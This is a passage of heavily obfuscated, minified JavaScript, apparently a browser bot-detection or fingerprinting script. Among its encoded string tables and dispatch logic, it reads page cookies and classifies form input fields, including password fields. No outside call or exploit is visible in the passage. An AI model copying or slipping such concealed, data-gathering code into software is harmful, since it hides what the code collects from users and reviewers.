d8:{RTK-=L;while(MT(AcK,jVK[LDK[QS]])){SNK()[jVK[AcK]]=SS(vZ(AcK,SZ))?function(){OZK=[];qQK.call(this,YN,[jVK]);return '';}:function(){var MqK=jVK[AcK];var GBK=SNK()[MqK];return function(WnK,wqK,CTK,dUK,wFK){if(I7K(arguments.length,QS)){return GBK;}var v8K=qQK(xH,[sr,wqK,bMK,dUK,wFK]);SNK()[MqK]=function(){return v8K;};return v8K;};}();++AcK;}}break;case Q7:{var sZK=EJK[UQ];RTK+=hp;JMK=function(YSK,EZK,BqK,vZK){return qQK.apply(this,[NG,arguments]);};return JNK(sZK);}break;case nH:{var QFK=EJK[UQ];var EqK=EJK[Ex];var SQK=EJK[Z8];var pbK=EJK[c8];var fVK=EJK[T5];if(I7K(typeof fVK,XKK[US])){fVK=r7K;}RTK-=Z8;var CbK=FB([],[]);}break;case PM:{return IJK;}break;case R5:{RTK=pN;var QfK=EJK[UQ];nMK(QfK[QS]);}break;case qz:{while(P3K(DqK,QS)){if(RMK(AFK[LDK[Vf]],pb[LDK[pJ]])&&KT(AFK,PJK[LDK[QS]])){if(DMK(PJK,OZK)){IJK+=LD(R,[JJK]);}return IJK;}if(I7K(AFK[LDK[Vf]],pb[LDK[pJ]])){var hQK=GVK[PJK[AFK[QS]][QS]];var UcK=qQK.call(null,xH,[hQK,DqK,LGK,AFK[pJ],FB(JJK,pZ[vZ(pZ.length,pJ)])]);IJK+=UcK;AFK=AFK[QS];DqK-=cNK(f8,[UcK]);}else if(I7K(PJK[AFK][LDK[Vf]],pb[LDK[pJ]])){var hQK=GVK[PJK[AFK][QS]];var UcK=qQK(xH,[hQK,DqK,SS(SS({})),QS,FB(JJK,pZ[vZ(pZ.length,pJ)])]);IJK+=UcK;DqK-=cNK(f8,[UcK]);}else{IJK+=LD(R,[JJK]);JJK+=PJK[AFK];--DqK;};++AFK;}RTK+=Y0;}break;case g7:{var P7K=EJK[UQ];var I1K=EJK[Ex];RTK=JM;pZ.push(OEK);var sbK=Fc(O,[]);}break;case ZN:{var EDK=EJK[UQ];RTK=wz;var VcK=EJK[Ex];var VJK=EJK[Z8];var CSK=QYK[JI];var WSK=FB([],[]);var qZK=QYK[VcK];var GdK=vZ(qZK.length,pJ);}break;case vY:{var IbK=EJK[UQ];var VZK=EJK[Ex];var YBK=EJK[Z8];var RVK=EJK[c8];RTK=W1;var SVK=xGK[vO];var pcK=FB([],[]);}break;case XQ:{var cZK;RTK=px;return pZ.pop(),cZK=dqK,cZK;}break;case N3:{for(var GFK=QS;MT(GFK,FcK[I7K(typeof WHK()[Uj(gb)],'undefined')?WHK()[Uj(fl)](s5K,Ch):WHK()[Uj(QS)](Z3K,q5)]);GFK=FB(GFK,pJ)){var YlK=FcK[hpK()[C9(BS)].apply(null,[P2,Z5])](GFK);var t8K=wPK[YlK];dqK+=t8K;}RTK=XQ;}break;case xH:{var PJK=EJK[UQ];var DqK=EJK[Ex];var LcK=EJK[Z8];var AFK=EJK[c8];var cTK=EJK[T5];RTK=Xz;}break;case YN:{RTK=d8;var jVK=EJK[UQ];var AcK=QS;}break;case fb:{RTK+=w3;var QdK=EJK[UQ];var QBK=QS;}break;case c8:{RTK+=KK;var FcK=EJK[UQ];var wPK=EJK[Ex];pZ.push(w7K);var dqK=WHK()[Uj(Yq)](r9,Pz);}break;}}while(RTK!=px);};var I7K=function(CUK,jTK){return CUK===jTK;};var W5K=function(){LDK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var OFK=function(hdK){if(pb["document"]["cookie"]){try{var fUK=pb["document"]["cookie"]["split"]('; ');var kcK=null;var pTK=null;for(var YfK=0;YfK<fUK["length"];YfK++){var jDK=fUK[YfK];if(jDK["indexOf"](""["concat"](hdK,"="))===0){var xTK=jDK["substring"](""["concat"](hdK,"=")["length"]);if(xTK["indexOf"]('~')!==-1||pb["decodeURIComponent"](xTK)["indexOf"]('~')!==-1){kcK=xTK;}}else if(jDK["startsWith"](""["concat"](hdK,"_"))){var ZTK=jDK["indexOf"]('=');if(ZTK!==-1){var gSK=jDK["substring"](ZTK+1);if(gSK["indexOf"]('~')!==-1||pb["decodeURIComponent"](gSK)["indexOf"]('~')!==-1){pTK=gSK;}}}}if(pTK!==null){return pTK;}if(kcK!==null){return kcK;}}catch(xZK){return false;}}return false;};var wYK=function(WDK,TZK){return WDK*TZK;};var WqK=function(ZcK){return pb["Math"]["floor"](pb["Math"]["random"]()*ZcK["length"]);};var LYK=function(OqK,JcK){return OqK instanceof JcK;};var wSK=function(){return UT.apply(this,[nH,arguments]);};var bPK=function(){return x3K.apply(this,[j8,arguments]);};var DcK=function(FVK){var s8K=0;for(var STK=0;STK<FVK["length"];STK++){s8K=s8K+FVK["charCodeAt"](STK);}return s8K;};var LZK=function(){return j5K.apply(this,[R,arguments]);};var vZ=function(lDK,VbK){return lDK-VbK;};var DBK=function SqK(ddK,hqK){'use strict';var YqK=SqK;switch(ddK){case O:{var sDK=hqK[UQ];pZ.push(QC);var IZK;return IZK=sDK&&DMK(xV()[vzK(SZ)](jU,pJ,Xn),typeof pb[I7K(typeof xV()[vzK(xn)],'undefined')?xV()[vzK(Zc)].call(null,jL,j4,XL):xV()[vzK(BS)](Fs,DP,YC)])&&I7K(sDK[hpK()[C9(ZP)](js,fq)],pb[I7K(typeof xV()[vzK(BS)],FB([],[][[]]))?xV()[vzK(Zc)].apply(null,[s2,FC,TpK]):xV()[vzK(BS)](Fs,DP,SS(SS([])))])&&RMK(sDK,pb[xV()[vzK(BS)](Fs,DP,S2)][hpK()[C9(KB)].call(null,sv,Us)])?H6()[WKK(bm)].call(null,MF,SS({}),WA):typeof sDK,pZ.pop(),IZK;}break;case WH:{var tqK=hqK[UQ];return typeof tqK;}break;case q:{var ESK=hqK[UQ];var XPK=hqK[Ex];var vDK=hqK[Z8];pZ.push(c6);ESK[XPK]=vDK[WHK()[Uj(SZ)](wJ,dU)];pZ.pop();}break;case sx:{var vVK=hqK[UQ];var YnK=hqK[Ex];var mDK=hqK[Z8];return vVK[YnK]=mDK;}break;case K5:{var pFK=hqK[UQ];var USK=hqK[Ex];var GbK=hqK[Z8];pZ.push(Hm);try{var TUK=pZ.length;var bdK=SS([]);var hFK;return hFK=cNK(sx,[SNK()[UYK(Vf)](Y2,Yq,r6,Ft,M6),SNK()[UYK(fZ)].apply(null,[YC,fZ,W7K,jA,ZX]),xV()[vzK(B2)].apply(null,[jW,CW,Yq]),pFK.call(USK,GbK)]),pZ.pop(),hFK;}catch(LUK){pZ.splice(vZ(TUK,pJ),Infinity,Hm);var pVK;return pVK=cNK(sx,[SNK()[UYK(Vf)].call(null,qr,Yq,hB,Ft,M6),fKK()[z5K(fl)](JO,Xh,M6,U6,BS),xV()[vzK(B2)](jW,CW,wJ),LUK]),pZ.pop(),pVK;}pZ.pop();}break;case BQ:{return this;}break;case I:{var DDK=hqK[UQ];var LTK;pZ.push(BS);return LTK=cNK(sx,[H6()[WKK(U2)](zk,wt,B2),DDK]),pZ.pop(),LTK;}break;case dN:{return this;}break;case R5:{return this;}break;case c8:{var RfK;pZ.push(xh);return RfK=M0K()[p8K(jS)].apply(null,[VS,rU,KB,Yq,WA,SS(QS)]),pZ.pop(),RfK;}break;case Ex:{var B8K=hqK[UQ];pZ.push(AO);var wnK=pb[LMK()[pzK(PU)].call(null,Zc,KB,Nj,kB)](B8K);var CZK=[];for(var MnK in wnK)CZK[RMK(typeof H6()[WKK(gb)],FB([],[][[]]))?H6()[WKK(BS)].apply(null,[zf,B2,Vm]):H6()[WKK(pJ)](xm,Gr,U2)](MnK);CZK[DHK()[txK(ZP)](SS(pJ),Os,gb,DC,KP,Sh)]();var RnK;return RnK=function BZK(){pZ.push(Pm);for(;CZK[WHK()[Uj(QS)].apply(null,[Z3K,ZS])];){var ODK=CZK[H6()[WKK(Xr)](PP,Sh,k7K)]();if(tMK(ODK,wnK)){var xfK;return BZK[WHK()[Uj(SZ)].call(null,wJ,WW)]=ODK,BZK[hpK()[C9(Rg)].apply(null,[bs,gl])]=SS(pJ),pZ.pop(),xfK=BZK,xfK;}}BZK[hpK()[C9(Rg)](bs,gl)]=SS(E8K[pJ]);var dPK;return pZ.pop(),dPK=BZK,dPK;},pZ.pop(),RnK;}break;}};var dVK=function(SfK){try{if(SfK!=null&&!pb["isNaN"](SfK)){var ZnK=pb["parseFloat"](SfK);if(!pb["isNaN"](ZnK)){return ZnK["toFixed"](2);}}}catch(wTK){}return -1;};var QJK=function(BUK,mbK){return BUK/mbK;};var KFK=function(zcK){var dZK=zcK[0]-zcK[1];var PDK=zcK[2]-zcK[3];var sQK=zcK[4]-zcK[5];var hcK=pb["Math"]["sqrt"](dZK*dZK+PDK*PDK+sQK*sQK);return pb["Math"]["floor"](hcK);};var T5,Ex,c8,j8,xH,K7,nH,Xz,C3,UQ,Z8;var kd=function(){return UT.apply(this,[ZN,arguments]);};var sZ=function(xqK){return ~xqK;};var kdK=function(qPK){if(qPK===undefined||qPK==null){return 0;}var LBK=qPK["replace"](/[\w\s]/gi,'');return LBK["length"];};var FB=function(dTK,UVK){return dTK+UVK;};var Q3K=function(){Hr=["Y-","  \'","J\x3fR.","#","XRV\x3f\x00E","Y^J;^","Y","\'/QWGE]E_],B\n>2V43wf\x00JS/LGB&","W",".N1\",\"\\NV","r","","^<","/P^\\V- S3:O","\b.[G\x40","*","6)TRF","\\>QN","_\x3f/Z$"," +","rsyt}4{\v\x3f","QG[8T_","Q8)m($\r","]*)Z80^57-"," 69XPV","V:ZJNL","J;\x00Y<9h3.\n\n","PG^;O","d2\n<*>","OC[3tNRP*","<2>nKV+T","\\/O","\n&/PLU\v]L","D","5/\\GF",";L","uH.7`(/Y\n#\rGH\nwD\tgW,7`yKCK{","2Y_S\\","NGA0QBN","D8<O+,(/",",*>XVW","x6=6\x00\f=tl}myh/m\b;n\x07Z\"#..2RN_1S[J\tK*\x40*%B\bqvHM}smFt","-\f","I2\"","IG\\","3$","K;B","(5","(6+\x40dG1_","B/4U(!","V\x40[3Y","B2\bK$59:#","98M\"\"=/4","(XPF\vNJXQ0\v","F-E\vHY*\t[83OR6.&3/QZCF<T\vT\t8X<1W\v","-&\t\n\x07\'6","V;B","8_h1\\|K\'-`%","3\f.#/","1#",",\x07\n)\x3f","~#l>s","7PNW","l","8\"\f KVZ","KGC*YXO6]:W8B!84$\x078\\QA","\nD20","O;E)2I","g\nq","^Gxm-Q;S/","A<)R\x3f\n\f,5(VLw-NDI","o\x40lqC","RWi={*WCF6JNW:\tk} ","<%","Z^Wn;E42U>(4",">S<1k >\fa26Xe\x00pBM{1X8>O_)%#\x3fQiNG8bU[m^\x3f4O[","zN[58_08\"-2S (","\x40","13ZJ","\nW41^\x007\b\x3f9:RMT9","!>mG^:QNO\tA\tW98I4.53%/5","J","&<WLW<HBT",".NGP;NBMJU/4K!*22W","\x07A","-&\t\n\x00(\x3fAmT","","\r=\')","OZ","UXo\tM-S9","","3\v*.6OG","6.&1\bVRWNYT\t"," 4T}A*^FR","S,T","\x3f\x07Z","3(K","_V7\tR","\"2\'2","K9\":,6/","XJN","QW,OBTk*D<:^","\vTNL;W)2IR%(\ri(4R\x400JB_\x3fL","9PLF\x00","K\n[82Np\n 0>","-&\t\n\b6)0LV]/SXO/k","*\";#(","=LO","R\x3fW3Z-\"","JVS<Wg^","Xo`(WQ]-cOZYc","-#\b\x3f#).LLE-][K\\","W/ ","pflN^\t{1X8>O.)","Z[;\x00S/<O.)3**.PLUNJML\'","\n!>LNF","3\n#7","KCg6]j!_!bB!!w\x07\rr\x3f","X\"&+XQ\\9]\r\v^=6z0>]+)7","\'1","-7\'24XQ","b",">HC",":\rB<pY ,W&\'\x3f\\MK_:","x~C","ZQ1OlnEx","XV(\rE","PD\x40>QN","TG","\'+","XEW\x07",")8C 5","FTy2\rD0.","\v39r^*[R","W9ZNXQ(\tb$-^","YEZT;\bf1(\\/",",2/Ka]*R_","](\x00","","WAF6SE","8Y_y\tW)S/","\\RL6","|u\n<Z\n\'Z,KD\x3fn\tkA4WIiHm;,\b9\x3f\tC","XNQSEO6]*_>."];};var qbK=function(){return j5K.apply(this,[ZN,arguments]);};var zBK=function(DbK){return +DbK;};var vTK=function(HFK){var OTK=['text','search','url','email','tel','number'];HFK=HFK["toLowerCase"]();if(OTK["indexOf"](HFK)!==-1)return 0;else if(HFK==='password')return 1;else return 2;};var PBK=function(){return x3K.apply(this,[BQ,arguments]);};var J9=function(){return ["|<#BE/","l9*x^79","KW","PN*(j\tR><\fL","NoJmmMF7h\x40CTuk.rJ","+R>I","Z7)H\vq1)","$NZ>(","Y","N","\\\vI,=S","WK8K:9=MH-B","W\f)+T88S\tB2","\r)\'R","\rY\t","PF0j/Xx6#IG/V",")8T","6,","AH>(\fL","3=x^4(I","eJ\x07\\v\\$sQ\n_\f)5","2(Q","\x3f=","\bM^\t,^5A/\r","\x3f>","$(\\\x00O","I","9=^V)!BA","DK(\v\"J+ tT5,S\x40","\fsQP\x00*<^R6#\x07\f)QJ8<SIOdoAJ8\fWntLIK<\"AFw\"WjoSNV;\"KDf\fH#/QnV;\"KHM/Y#;N[U:9N\tJs\fDC\t)=O\x07-4WK=XEA*<^R6#\r \n\bL>\'QIO{+R\bG/VYqtD^6+\x075]6T]j=_^U*9UG/Fq\bP\vT5kfE>A.&I69H]+R\b5$Rc9^A4ML`=YO\x40F\x3f8IP2\td`\nH<mTV2\x40>tH\x07X-$H\b\fr]9;\fFb;F>EEW\"t>_^:9\tV4\fL<,]RTUw%Fk,=J<,I0phN>)/S\fk+\"WV/D9\'I\x00T7eSJVwDC;,\x00\f/,KA&T\fY*<^R6#[/]*i\"DY6!5]6TA74]HTZw$SV:\fJ\x070k1}\x00O<\x3fFK)ZA[F-gNU:SV:\fJ\x070k1}\bH #D/P>\n\fL>k]QTZw9H5P)_/-.\rAK{9H5P)_/-.SN7.SK5X\v`;]X\x40\x40+(SV5X\"Z)*\r^\x3f$It)]\t80YIEIu6Q\x07H.W]W)\'P\fI8/KzHA[\"/ZI8/KzHAO\t%=_^cl\rw\f6J&1=D]q6ZJyQ[8*\"+\x00Q5Q\"a<d\\A/\rV[8`T^$0AJ8\fWl:YIEIu(\v\b\r \fJ[#tOIw=U\tP4\fHl NZ7.B\tB{RJA:e\x00&Y3(D\n8\n\bY)aI69H]+Dq\'JIQq#[QVJ8<SIRq,\vD{2W)k]FZ58B\\hs\fA]W9`\fEZ$+R\bG/V[$a<d\\V\"]9;FB)(DJ4\n\x00YneO-cD\x07H7Pe4\f^\bO:%\r \n\bL>\'\nIK<wL)W-;\x07F$0BHS)\bw\x3fOIKd6Z]B.L#\'QKA\"0AJ8\fWl0YF\x3f8IP2d`\n\x40Z+m\x40[_&C\v`<]N7.SK5PDC\t)=O\x07-%NYrQVN>i\x00&Y3(D\n<h\t#=IK<AJSfKd$YsA`dO,^KOZqtOTw.F\nHsAMRjoYZTLpvQ\x07V{P\\U<;IO =B[Ru\bW#=\bM\f/MG/VJ-=b+R\bG/V[\ta`{#BPyTOL>&E+(SV5Z0#;4\\\nSqeAJ8\fWd;XF-aUJ\f=\r[%&\"\x3fBQ)ML%:_b\x00U/\"L\f)Te`\f\x40F\x3f8IP2d;]X\x40\x40\x3f8IP2d ]\\ENu.R:\nMTF$af\x00fu\x3f\v\x07\r`\vY8!Rxp\n\n/]R7\x3fOI]d!\t\x07V<Tb\x3fQ^b\x3fBQ)MK]jk_^:9[/P]j&_^\bW5eTJ\'\fO%=SV^w\x3fBK7\b\bb.\\Z09HP3S*<^R6#\r E)1EOu8\v\r&QA9\'I\x00T7eSO_5POL>&EOu8\v\r&QDb;NW/(\ru\f]daH\x07X-$H\b\f/Q^U:(H\f-aRNBrDS*<^R6#\r \n\bL>\'QSA-%U\tSyT`*X\x40\x40$.\n\n:\n\n:(\b\x000eSM(TOg\"\x3fV\fu6Q\x07H.W^\"*TUq9\v\r V8 SITqd\\A/\rV[\",\fq+R\bG/VS)eUq9\v\b>Te`\fO\fO,\x3fIFEfRYU8!SATu\"\\KsQER1/S\nO0\"IFhs\fAJW)`\nK\bIy#DW.\v](,nZ+9]V>\fJl/S\nO0\"INKwDC*aSX^:8SJ<ZPF\"`UT.mIS{=J>aSz\fU<\x3fFK)XK[-%X\b_ mUJ5_Yer[A:\"JH>\f\b\\YqtLS\x40\x400+DP3\nOYqtLR\x40O1\x3fH2C]9;FZ58B\\R4\tK`-S\fx}ZB4\nE]U!,U_d\"\v\n:\n\nwrXFZ+mF[Au\bT+(XRR\x3feFO_-qY\\E^pvN\x00\f.QQd<L\x00TKp.H\bP2]\x40>,HUy8ZM=POV4=S\x00T<cJP3\tb:S<cxA5\fP]U-;\fW*(\x07BsZP\t#>S\x00T<cJP3\t\x00%/YN*=B\b\x40>>L>=S\x00T7dSV4MVFn*PW<9BwCY\t+r\rR*=FG3=[<=R\x07<cFCr\bT\b)kXN+#[fCU8!YO<cFV.\bY>,HU{aBHE)DqkE\fX,9N\bCyCY\tl*LUAOu\x3f\v\r`\vY\"&P\bW{p[Gu\fHe2[AUd(\tK5R#$Q\fO<)\\(\rH\"-Y0R<!CD\b8V\fJqtLM\x40X6#SJ.VJ8<SM8!R8V\fJ`-S\f<cC\tJ>$;JKdpDHP\"\b\b]d\'L\nT4=KP>Ob$IT=pL)W)gO:cFCrE9\'I\x00T7mxNPw\nDC\r-;QXTIw BL4AVF8gI\fI89H>%VQd\x3fT\rip[Jr\n\bL>\'QOG_<!BE/PV %]S+\"PDfE\b]8gI\fI89H\n)M\t\"oW4(SK\x3fEOJ8<SK+cFCfQly]bAOu\x3fJ/W\fntL\x004(SK\x3fQDY>,HU{l[A}^EJU!,U_doSV4O\tb(ZTU<:\x072]+(J\t#;Y=S<mNA)W\tl-X7\"SFT)Q)iNr(\fD{\bL#-S\x40)vQ\x07V{PPS\"e\x00O<\x3fFK)T>.X\x00]qoSV4OFq&_IK<dUP.\n\tb$IT=pL)W>gO6cFCw\nC\\ ,\\^d#R\nHw\bVN>i\x008\x3f\x40]V>\fJl NTG_6#BY\f)#\t):Qu8 B;2VY9,]OGU<5S[Pu\b\x40\x00&KI<9RJyYP\tb$IT=kNVu\bL#-L\x07^!9JVu_F:&YI\vpaUH\x40>\b_8,LSW5aWO2BEJU!,U_doSV4O\tb(ZTU<:\x072]+(J\t#;Y\x00O<\x3fFK)X]\b9%\x00Hy#H:MW&,IKu\x3f\tA7\nY)tHWu=B.L#\'QrAOp6Q\x07V{\nPC>0=R\n-;Y`IMQl=WAIw.FG34[F8\x40`\x40kmN\b/^K\tb/S\bW54k\tGf\f6\n&`;_\\O<\x3fk\tGf\f6\v&eeU\x00Hw9Ua5\fQ\x3fgHSq\x3fB.L#\'QnAOp6Q\x07V{\nPLU/&M^-$H\bX\'\tb=\bM\f{#HI:O)%I\f+cFCw\fC[!9XR6#Y=\r[%&-d\\L2\vCL\t5\fIR<>=_/\nt/sSOT-oZ;\b/V\vW\t\t(UAtu9OWrTP\x3fgX^-eV\r&V8 SIuq9M=P\x00:(-R;2EJR>,HUy\x3f\tE7ELRw K],#DM4OF80X]y9\t\bA#\fDJ8<SIOb$AN2\v#Y5d=_Q\fU>9OO\r \fJ[)t\\\fEUd+R\bG/V[>aXFT+eM>D)\'I\x00p$ANKu\fTd=]X\x40+(SV5X\r-%XTO(zJVuVqh\x40\x00+(SV5X\r-%XTM6$CFw\nC\\\",LY+0A/\rV[\"gXOd#ZV>\fJ7\'E0Z\x00Q5Q\"i0\x40\x40+(SV5Y9,KKR=mJ\x404\bZ|4\fO\fO,\x3fIF]u\bW#=\bM\f=aNNFwZW\x3f=H\nO6\x3fJ_-Mv-]^U\x3f$\x40V:]Amy\fERq)\vDG4L\t9*Ru6Q\x07H.WAW/&[\x00\\,\x3fFH>BL\bee\b\rR*=K\x07]\x00]F*a{\nB\bA)W\t\n<^R6#O\b>VK<)\'O\bO6\x3faJ8\fWq/S\nO0\"INPrY\tl;LN7.SK5ZP59R-k\n8K><IIb\x3fBQ)L\tjoYOTd4[]\t-=O/N7.SK5ZPFd;_Y\x00H)!Fj:\bD\x07>g\\^pdZJAu\fJq/S\nO0\"INPr]9;&Y3(D\n(h\t#=IK<AYk9\b[b:I9I69H]+\"^S8eS-cx9T)W$t-aKJ]\t-=O/N7.SK5ZDW8gOO69^Af7R/=_^^89BNFrTEW)gJZ)pAJ8\fWd=XF^-8U\b_\'\fO%=KIFu\b\n+\nL80X\x40\x3fe_HT)W59\nq+R\bG/VSe2XN+#\x07L2\vR`,_|B7.nA)W\tq1]XGZ*4I=\r[%&+aIJKwDC\r# YdpN\x40sPh\t#$N\fb;F:E]\fl1YNAOu\x3f\v\b\b4QAQRw;II7mBHM(\x3f\bV>(R},#DM4EJRs(K\\GU<5SN\ru\f]daH\x07X-$H\b\f/QJ8<SIOw)H\bAd\fCN <\x07\b7(_\frD`\fY_\x40\x3feEJHwZ*]);II{d\v\x00\f9TS*<^R6#O_)M\t\"iU\x00H$dJBsA#O\x00U>o\vNB.L#\'YI<9RJy#Z)*.^7(U\x07P4\n0e`]XGP<4T[B.L#\'YI\x40\x40/,UFVf7R/=YI\x40<p|;=\r-;QSIR7mUOAu\bKd\'X^-8U\b>V]\r);XAu+R\bG/V[8aXFT+e\n7_$rXFZ+mI[Au\bHSer[AUy$IFVr\n\bL>\'QIGM8!R5T#\'\x00H\nu9ZA/\rV[8gR\x07^dlJP&A]U:(H\fHd\v\f\n+\nL80XT\x40:\"IP)\rL>s^*(S\\B.L#\'YI\x40\x400+L2\vCH\t)\x3fL\rEO1$THJ>\x00K`=T*(I/KU:S/\"NkTP\x3fgR\x07^dlJP3)%Z\bO<pIH7TP\x3fgXS6)DJ>\x00W8!NGZ+*K2M\bW8!NGO+4b\bP)\bKU*&x\bX1etO\bz\fD^>a\x07\\+mN\b/KRn=S\x00T+cDE)9KeoWRGX8!KNP3\teoW\x00H,iN)VT/,Y\f\x40kL2\v6J&q\x3fT\ridZJW/9\'I\x00T7eP3#\'\x00H\vb;F/EP\x3fgO~79UA(#]eU/&M^-$H\b2E$;JKdpSHP\"\b\b$;JIOw,U)M\t\"iU\x00Hw\x3fQ\x07H&T\tQ\b<(^~!.BP29\'I\x00T7eSO_2EL%:_YU<dSV4ML\x40:(-%N=\r[%&\f<aIO_)M\t\"iB)(DP3\nOY`(_\\\\d9\v\n5LF)eO+cJP3\tY\",\tIK+cFCfQlyXH70A\tVs\fJ[\"tU\x00Hw9Ua5\fQ\x3fgX\x07\\-%\nW5FP\b\x40adM8\x3f\x07/KU8;\bx\x07O+$B5%AYF%gRK5(SK5C^Sn;Rdp\n/\nt/`XN+#\x07\fy\\Yer[ARw9Uh4Q$ I<;R:\nMMF#g\\Wq$\vDG:\fP7#*SEXd\"\tE7EQWn/S\bW54k\tGyQVQd<W\n\"$ANP3\v>,\x07\x00:,SL\t)=O\x07<eNHG:\fP7#*]Yb$ANP3\v>,\x07\x00\x3f$I\x07H7!We;II7mBNMuV %\bqXp0B\nW>X^S9`\nT-%N\n+\n\bNG%g\\X1H\r)M\t\"i\x00:,SLZ|`\fXH<6N\x00\fzDL>&\x07^.mbV4\nE>0QNZ-(JJ/XQ$&IIX89D4\nM^\"(QpvN\x00\f/KU<;KURw+N\bE7t/`XN+#\x07\f2V\vQ-%D%T:dZY&T\fZ\t99\x07N7.SK5P\te2R/,UFAf\fQ\bb=D,U-\x3fNWu\bV8!\\\fR^gp]\tvDC\r-;QSTO1$THP)(V> N2^vN\x00\f5VJ\x00&TO1$THT)]#g\\Wq#\vDB2\fT5^KkSM(VJ:uR7,K\n]\x00:(\x007vEA:EjoY\vI<,LDfED\x07n*SR78BDfE]j _IB\"DZ)^KJGq _[\x00U8!Kh4KS%tHWpvQ\x07V{PQD%gRK5(SK5BE\x40>,HUy,\t]+PLW-gO+aNY\f/KU!,U_doI\\/ZAL%:_S\fC-pNHB2\fT5^EKpwSM(VW<%I\f8dZJG4T8,K[U:9N\tJs\fAJR7 KO1\x3fHfEPLU80X\x40O1\x3fH/V\fJw;II7oEA:OFq=_IK<1[DG4Q9,S\x00T-cST>GP\x3fgXOd9\t\x07V<BOJ8<SKdpSHP\"\b\b\x07S8!NGI/,K[P3>.LIGZ+*\vL2\vCU8!YT+(SV5ZAL%:_S\fC-pJ\x3fZDY\"&P\bW{p[Pu\fHjoO-%N\n5LF>`]M\x3f$IW3B\vM/=R\x07-d\\\x00K)PY\tl;LIR*cS]J):_Q\fU>9OK`\nSKwd\\O\x40\x40/,UFAf\fQ\bb=D,U-\x3fNW\x00\n0*aR7,K\n]Fq=XO\fO,\x3fIFP3#$Q\fO<eBHG4T8 SE^w,AA)4[R`YX\x40)0ZJG:\fPA*<^R6#\r JS:(-%N\n/\n}8;X5(IP3U\\\trtAD+d\\E)X\b$ I \bIV2c\tr[A^w9Uh4PF8`\nK\bIy#\n8\x00H)=R\x07\x000+DP3\nOYqtLSGO =BO_-q\'_\\\\b\r&\n\bL>\'QRF-%U\tS{\bO[\t;R{$K\nA<-=UIZ-9B\vT/ZDEW(,XZ-(~A7W^\"*TUq9\v\b>QJ8<SIO1$TH\x40>\b_8,LF\x00O<\x3fFK)B#eeXN59i\x07I>B)1qXc(ZJ5LYqtLIR*cJP3\t]d=T8\x3f\x40[R4\tKee\x40<0AJ8\fWl,YIEIp6\bQ7P\t055(IP3QKS>t^7*S\r`JS:(\fiaI[J>My\t>(\bb(>SF,,\x00`<A/\rV[\"4H\x07X-$H\b5P\t`,]SETu$\v\x07\r \fA\x00:(-N;\f:QA[F9g\x07\\N<0D\x07P8ELR7;II7mQ\tM\x3fX\be4\rT7(\f8QWh\t#$N\f+(T\tH-E[Rb=X\x077aHOY=\r[%&-d\\A/\rV[*<^R6#O_-\tq=T<pFC.\bV\x3frXN+#\x07\bA,X=J! XA\x3f8IP2` XFZ+mF[PuH5a\fb+R\bG/V[9aUq,\v\t\b2T`kXO{aSOY=\r[%&\n-d\\\b\f:T`<]^E-%U\tSyT9a\x07R\x00_y}\rrW/&S\fX-pAJ8\fWd`\nK\bIy9\t\f)PD-;A],#DM4MLS\"`\nK\bIy$A/\rV[>aXI8=NB.L#\'YI\x40\x40\x3f\"UN`QO8*)\x3fB/V]8`\n^\bH<m\\V>\fJl LSGK6\x3fSk%ALU8yLTEOw#BPfLA^\"*TUqd\\E)Xd;YGV8\x3fLN\f=\r[%&p6Q\x07V{AQW-e\n5aAJWwAHW:e\b\r>aJJSwA}W4e=^-8U\b)PD\f>(A],#DM4ELR7/OA\x00bdTM/b9X-cI\\/Q[\x3f,Q\rSI<9RJ{\rP^\"*TUqd\\BsYE#\'X\nO0\"IDM5XY\r%.IIpdUP.\n9%Z+mS[J:_8&\nT7#BP2\tq=_X]<.SR>,H`,LIGI-9A/\rV >eA\x00T<r\\AeHRJvdC-4WX\'ZM k,\x40EZd+R\bG/VSe2XN+#\x074PRb$Oq+R\bG/V[8aXF^-8U\b)PD\f>(A],#DM4ELR7/OA\x00bdTM/b9X-cI\\/Q[\x3f,Q\rSR\x3feW>\n,_\"=5\\Z{$IFJ:_8&Ow#BPfJVZ\t)(\x40^-8U\b/V\fZ\t99KI<9RJyTM `J^\bH<m\\V>\fJl=_\\\vI,=SN)M\t\"k]S\bM0*FK)VK>\bX\x07O,S\x07\n<p+!4SI6=^0E7\r\bKSkO\bU=>J6Q)k]\bI:%NA8\fJneS_\x00O7(TwZ\x00W)%SKK5,S\x00K)OY<%IT+ qV(VY`k\\/N5!qV(VY`kR\rmo\vDB.n>:R\x07w0>SDyrQV[\x3f,QSX8>BDA5O\t)=O\x07-cTK+PDEeepdHE+\bAS8!NEZ+*R\vA5\f` L[U:9N\tJsQJ8<SIZw,WH\"PP\x3feON4(IWrAVF*<^R6#O_-q2\f\"0V\"Y\tl,LS\fLyA\x00W8\n\b](K\bHq}\vV\ru\bL8#\'XOqoPF<OW\"t^-\b_A5\vWdk&x+|CF.2J\"-O\fI$I\x00KyQVLF7\x3fS\rT+wBHC>\f=Y\t-$I\fIq#\t3j9>s>\b\'x\'x1a\x3f!W>,Y\fI<\x3f\n<h>(X^+eIHq5,k0\t\r.o,u\bu#v/(z<\x00`\fZ+mH[J>Mw*:O\f^7F\bR:\vE\bW|`_Z\fO\"IA#\fE\f)+Q[paN[Ku\bL>4=SR6#Ds:*t$(,Hd+(IA)g\"/\x40\x00+p\\A5JIv&_Z\fO\t,U\x07I>\f\bJS%g$s$z\nb\"{\r=#|4&x+|d\vA5\bJ>{KRG\\<9w\x07V:\bL>a<u\ft-a\'\x3f}5\b\f#x;d\be!hr^\"(Q\x40+(SV5\nH,YIc9\tA5J\x070\'Q>=R4A5\bJ>s^7)BA)V %]ZNkB\b\x404\nWJU:,YIk1[\bQ7A_\v9{#X\x07_<\x3fB)V](,X\t%1IH7EW8gXOd{\v6V4Kb(QA`0eJJsQ0U/(^q+R\bG/VSe2XN+#|;YrQV[\x3f,Q\vSI<9RJ{PLU\x3f,IEtd\v\n=\r[%&\"$ANe)\n\fAU%:0OZ eSO\r)M\t\"i\x40Add.X=\r[%&+d\\E)X\b9%\x00TOf#R\nHaZV)/S\f_{l]+^[0_WkS=w\"Wb XZ-\"U;X\'\f6;\f XZ-\"UDy`\v9%T^p6Q\x07V{AWW%e\vzHATFmxJIB\"$ANMfP\bb*Q-dHJ>\x00KqtLO\x40\x400+)F1LS)`P\x00T^p\x3fBQ)V[Fmx\fXH<mA\tVsCLqa\x00\x00:,K\n\f>QD#\'Oq8\tQ(EVU:(H\fu8\t\nA5PZqtRXdlO&\fL$aWdlJKf\f^\"(